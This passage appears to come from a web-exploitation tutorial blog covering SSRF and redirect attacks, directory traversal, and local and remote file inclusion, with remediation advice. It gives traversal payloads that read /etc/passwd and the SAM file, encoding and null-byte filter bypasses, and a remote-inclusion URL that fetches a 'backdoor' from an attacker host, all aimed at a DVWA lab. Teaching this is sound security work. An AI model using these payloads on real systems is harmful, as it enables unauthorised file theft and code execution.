4. If no incoming connection is received, monitor the time taken for the application to respond. If there is a delay, the application’s back-end requests may be timing out due to network restrictions on outbound connections.
5. If you are successful in using the functionality to connect to arbitrary URLs, try to perform the following attacks
- Determine whether the port number can be specified. For example, you might supply http://mdattacker.net:22
- If successful, attempt to port-scan the internal network by using a tool such as Burp Intruder to connect to a range of IP addresses and ports in sequence
- Attempt to connect to other services on the loopback address of the application server
- Attempt to load a web page that you control into the application’s response to deliver a cross-site scripting attack
Types of attacks
Header based
Header-based being a location-header sent from the server. The benefit with this, for an attacker’s perspective, is that the redirect always works even if Javascript is not interpreted. A server side function that gets a URL as input will follow the redirect and end up somewhere else.
Javascript based
When the redirect instead happens in Javascript it only works in scenarios where Javascript is actually executed. It might not work for server-side functions, but it will work in the victim’s web browser.
- If the redirect happens in Javascript it might also be possible to cause a redirect to javascript:something(), which would be an XSS in itself.
Oauth
When you want to allow users to sign-up with external services, such as putting up a “Login with Facebook” or “Sign up with Google”-button you may choose to implement an Oauth-flow.
Remedy
Safe use of redirects and forwards can be done in a number of ways:
- Simply avoid using redirects and forwards.
- If used, do not allow the URL as user input for the destination.
- Where possible, have the user provide short name, ID or token which is mapped server-side to a full target URL.
- This provides the highest degree of protection against the attack tampering with the URL.
- Be careful that this doesn’t introduce an enumeration vulnerability where a user could cycle through IDs to find all possible redirect targets
- If user input can’t be avoided, ensure that the supplied value is valid, appropriate for the application, and is authorized for the user.
- Sanitize input by creating a list of trusted URLs (lists of hosts or a regex).
- This should be based on a white-list approach, rather than a blacklist.
- Force all redirects to first go through a page notifying users that they are going off of your site, with the destination clearly displayed, and have them click a link to confirm.
Input Validation
When attempting to validate and sanitize user-input to determine whether the URL is safe, wherever possible you should use a built in library or function to parse the URLs, such as parse_url() in PHP, rather than rolling your own parser using regex. Additionally, make sure that you take the following into account:
- Input starting with a / to redirect to local pages is not safe. //example.org is a valid URL.
- Input starting with the desired domain name is not safe. https://example.org.attacker.com is valid.
- Only allow HTTP(S) protocols. All other protocols, including JavaScript URIs such as javascript:alert(1) should be blocked, SSH, etc
- Data URIs such as data:text/html,<script>alert(document.domain)</script> should be blocked
- URIs containing CRLF characters can lead to header injection or response splitting attacks, and should be blocked.
by Vry4n_ | Mar 24, 2020 | Web Exploitation
Directory traversal (also known as file path traversal) is a web security vulnerability that allows an attacker to read arbitrary files on the server that is running an application. This might include application code and data, credentials for back-end systems, and sensitive operating system files. In some cases, an attacker might be able to write to arbitrary files on the server, allowing them to modify application data or behavior, and ultimately take full control of the server.
Path traversal vulnerabilities arise when the application uses user-controllable (user supplied/untrusted) data to access files and directories on the application server or another backend file system in an unsafe way.
By submitting crafted input, an attacker may be able to cause arbitrary content to be read from, or written to, anywhere on the file system being accessed. Usually the same access as the application/user running the script.
https://owasp.org/www-community/vulnerabilities/PHP_File_Inclusion
Example
When the server processes this request, it follows these steps:
1. Extracts the value of the filename parameter from the query string.
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=include.php
- page=include.php
2. Opens the file with this name.
3. Reads the file’s contents and returns it to the client.

This functionality is often found in work fl ow applications where users can share documents, in blogging and auction applications where users can upload images, and in informational applications where users can retrieve documents such as ebooks, technical manuals, and company reports.
1. Review the information gathered during application mapping to identify the following:
- Any instance where a request parameter appears to contain the name of a file or directory, such as include=vk9.php or template=/en/ sidebar.
- Any application functions whose implementation is likely to involve retrieval of data from a server file system (as opposed to a back-end database), such as documents or images.
2. Look for error messages or other anomalous events that are of interest. Try to find any evidence of instances where user-supplied data is being passed to file APIs or as parameters to operating system commands.
Detecting Path Traversal Vulnerabilities
Having identified the various potential targets for path traversal testing, you need to test every instance individually to determine whether user-controllable data is being passed to relevant file system operations in an unsafe manner.
1. Modify the parameter’s value to insert an arbitrary subdirectory and a single traversal sequence. For example, if the application submits this parameter:
try submitting this value:
- file=foo/bar/../file1.txt
If the application’s behavior is identical in the two cases, it may be vulnerable. You can also use absolute paths. You might be able to use an absolute path from the filesystem root, such as filename=/etc/passwd, to directly reference a file without using any traversal sequences.
Example
Successul
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=foo/../include.php

Unsuccessful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=foo/include.php

Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=/etc/passwd

2. If the application’s behavior is different in the two cases, it may be blocking, stripping, or sanitizing traversal sequences, resulting in an invalid file path.
The reason why this test is effective, even if the subdirectory “bar” does not exist, is that most common file systems perform canonicalization of the file path before attempting to retrieve it.
3. If the application function you are attacking provides read access to a file, attempt to access a known world-readable file on the operating system in question.
- ../../../../../../../../../../../../etc/passwd
- ../../../../../../../../../../../../windows/win.ini
Example
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=../../../../../../../../../etc/hosts

4. If the function you are attacking provides write access to a file, it may be more difficult to verify conclusively whether the application is vulnerable. One test that is often effective is to attempt to write two files –
one that should be writable by any user
- ../../../../../../../../../../../../writetest.txt
- ../../../../../../../../../../../../tmp/writetest.txt
one that should not be writable only by root or Administrator.
- ../../../../../../../../../../../../windows/system32/config/sam
- ../../../../../../../../../../../../tmp
5. An alternative method for verifying a traversal flaw with write access is to try to write a new file within the web root of the web server and then attempt to retrieve this with a browser. However, this method may not work
- if you do not know the location of the web root directory
- if the user context in which the file access occurs does not have permission to write there.
Circumventing Obstacles to Traversal Attacks
If your initial attempts to perform a traversal attack (as just described) are unsuccessful, this does not mean that the application is not vulnerable. There might be some filters protecting the application, these can be by passed.
First filter type
The first type of input filter commonly encountered involves checking whether the filename parameter contains any path traversal sequences. If it does, the filter either rejects the request or attempts to sanitize the input to remove the sequences. This type of filter is often vulnerable to various attacks that use alternative encodings and other tricks to defeat the filter.
1. Always try path traversal sequences using both forward slashes and backslashes. Many input filters check for only one of these, when the filesystem may support both.
2. Try simple URL-encoded representations of traversal sequences using the following encodings. You might be able to use various non-standard encodings, such as ..%c0%af or ..%252f, to bypass the input filter. Be sure to encode every single slash and dot within your input:
- Dot: %2e
- Forward slash: %2f
- Backslash: %5c
3. Try using 16-bit Unicode encoding:
- Dot: %u002e
- Forward slash: %u2215
- Backslash: %u2216
4. Try double URL encoding:
- Dot: %252e
- Forward slash: %252f
- Backslash: %255
5. Try overlong UTF-8 Unicode encoding: n
- Dot: %c0%2e, %e0%40%ae, %c0ae,
- Forward slash: %c0%af, %e0%80%af, %c0%2f, and so on
- Backslash: %c0%5c, %c0%80%5
Example
- web-security-academy.net/image?filename=..%252f..%252f..%252fetc/passwd
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=%2fetc/passwd

6. If the application is attempting to sanitize user input by removing traversal sequences and does not apply this filter recursively, it may be possible to bypass the filter by placing one sequence within another, You might be able to use nested traversal sequences, such as ….// or ….\/, which will revert to simple traversal sequences when the inner sequence is stripped
Example
- web-security-academy.net/image?filename=….//….//….//etc/passwd
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=//etc/passwd

Second filter type
The second type of input filter commonly encountered in defenses against path traversal attacks involves verifying whether the user-supplied filename contains a suffix (file type) or prefix (starting directory) that the application expects.
1. Some applications check whether the user-supplied filename ends in a particular file type or set of file types and reject attempts to access anything else. Sometimes this check can be subverted by placing a URLencoded null byte at the end of your requested filename, followed by a file type that the application accepts. it might be possible to use a null byte to effectively terminate the file path before the required extension
- ../../../../../boot.ini%00.jpg
Example
- web-security-academy.net/image?filename=../../../../../etc/passwd%00.jpg
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=/etc/passwd%00.php

2. Some applications attempt to control the file type being accessed by appending their own file-type suffix to the filename supplied by the user.
Some applications check whether the user-supplied filename starts with a particular subdirectory of the start directory, or even a specific filename. If an application requires that the user-supplied filename must start with the expected base folder, such as /var/www/images, then it might be possible to include the required base folder followed by suitable traversal sequences. This check can, of course, be bypassed easily as follows:
- filestore/../../../../../../../etc/passwd
Example
- web-security-academy.net/image?filename=/var/www/images/../../../../../../../etc/passwd
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=/var/www/../../../etc/passwd

3. If none of the preceding attacks against input filters is successful individually, the application might be implementing multiple types of filters. Therefore, you need to combine several of these attacks simultaneously (both against traversal sequence filters and file type or directory filters). If possible, the best approach here is to try to break the problem into separate stages
Successful
Unsuccessful
try all the possible traversal sequence bypasses until a variation on the second request is successful.
Exploiting Traversal Vulnerabilities
You can exploit read access path traversal flaws to retrieve interesting files from the server that may contain directly useful information or that help you refi ne attacks against other vulnerabilities. For example:
- Password files for the operating system and application
- Server and application configuration files to discover other vulnerabilities or fi ne-tune a different attack
- Include fi les that may contain database credentials
- Data sources used by the application, such as MySQL database fi les or XML files
- The source code to server-executable pages to perform a code review in search of bugs (for example, GetImage.aspx?file=GetImage.aspx)
- Application log files that may contain usernames and session tokens and the like
If you find a path traversal vulnerability that grants write access, your main goal should be to exploit this to achieve arbitrary execution of commands on the server. Here are some ways to exploit this vulnerability:
- Create scripts in users’ startup folders.
- Modify fi les such as in.ftpd to execute arbitrary commands when a user next connects.
- Write scripts to a web directory with execute permissions, and call them from your browser.
Finding File Inclusion Vulnerabilities
File inclusion vulnerabilities may arise in relation to any item of user-supplied data. They are particularly common in request parameters that specify a language or location.
Remote File Inclusion (RFI)
Consider an application that delivers different content to people in different locations. When users choose their location, this is communicated to the server via a request parameter, as follows:
- https://vk9-sec.com/main.php?Country=US
The application processes the Country parameter as follows:
- $country = $_GET[‘Country’]; include( $country . ‘.php’ );
This causes the execution environment to load the file US.php that is located on the web server file system. The contents of this file are effectively copied into the main.php fi le and executed.
First, specify an external URL as the location of the include file. The PHP include function accepts this as input, and the execution environment retrieves the specified file and executes its contents. Hence, an attacker can construct a malicious script containing arbitrarily complex content, host this on a web server he controls, and invoke it for execution via the vulnerable application function
- https://vk9-sec.com/main.php?Country=http://192.168.0.110/backdoor
Exploitation Steps
- Submit in each targeted parameter a URL for a resource on a web server that you control, and determine whether any requests are received from the server hosting the target application.
- If the first test fails, try submitting a URL containing a nonexistent IP address, and determine whether a timeout occurs while the server attempts to connect.
- If the application is found to be vulnerable to remote file inclusion, construct a malicious script using the available APIs in the relevant language, as described for dynamic execution attacks.
Local File Inclusion (LFI)
Sometimes, include files are loaded on the basis of user-controllable data, but it is not possible to specify a URL to a file on an external server. This is done with local files.
if user-controllable data is passed to the ASP function Server.Execute, an attacker may be able to cause an arbitrary ASP script to be executed, provided that this script belongs to the same application as the one that is calling the function.
There may be server-executable fi les on the server that you cannot access through the normal route. For example, any requests to the path /admin may be blocked through application-wide access controls. If you can cause sensitive functionality to be included into a page that you are authorized to access, you may be able to gain access to that functionality.
- https://vk9-sec.com/example.php (denied)
- https://vk9-sec.com/get-file.php?read=example.php (worked since we are reading it through a function)
Exploitation Steps
- Submit the name of a known executable resource on the server, and determine whether any change occurs in the application’s behavior.
- Submit the name of a known static resource on the server, and determine whether its contents are copied into the application’s response
- If the application is vulnerable to local file inclusion, attempt to access any sensitive functionality or resources that you cannot reach directly via the web server
- Test to see if you can access files in other directories using the traversal techniques described previously.
Remedy
the most effective means of eliminating path traversal vulnerabilities is to avoid passing user-submitted data to any file system API. Many application functions that do this can be rewritten to deliver the same behavior in a safer way.
Most files that are not subject to any access control can simply be placed within the web root and accessed via a direct URL
- The application should validate the user input before processing it. Ideally, the validation should compare against a whitelist of permitted values. If that isn’t possible for the required functionality, then the validation should verify that the input contains only permitted content, such as purely alphanumeric characters.
- It can use a different identifier to specify which file is required, such as an index number. Any request containing an invalid identifier can be rejected, and there is no attack surface for users to manipulate the path of fi les delivered by the page.
- After performing all relevant decoding and canonicalization of the user submitted filename, the application should check whether it contains either of the path traversal sequences (using backslashes or forward slashes) or any null bytes.
- The application should use a hard-coded list of permissible fi le types and reject any request for a different type (after the preceding decoding and canonicalization have been performed).
- After performing all its filtering on the user-supplied filename, the application should use suitable file system APIs to verify that nothing is amiss and that the fi le to be accessed using that filename is located in the start directory specified by the application.
In Java, this can be achieved by instantiating a java.io.File object using the user-supplied filename and then calling the getCanonicalPath method on this object. If the string returned by this method does not begin with the name of the start directory, the user has somehow bypassed the application’s input filters, and the request should be rejected.
- After validating the supplied input, the application should append the input to the base directory and use a platform filesystem API to canonicalize the path. It should verify that the canonicalized path starts with the expected base directory.
- the chrooted directory is treated as if it is the file system root, and any redundant traversal sequences that attempt to step up above it are ignored.
- The application should integrate its defenses against path traversal attacks with its logging and alerting mechanisms
Below is an example of some simple Java code to validate the canonical path of a file based on user input:
File file = new File(BASE_DIRECTORY, userInput);
if (file.getCanonicalPath().startsWith(BASE_DIRECTORY)) {
// process file
}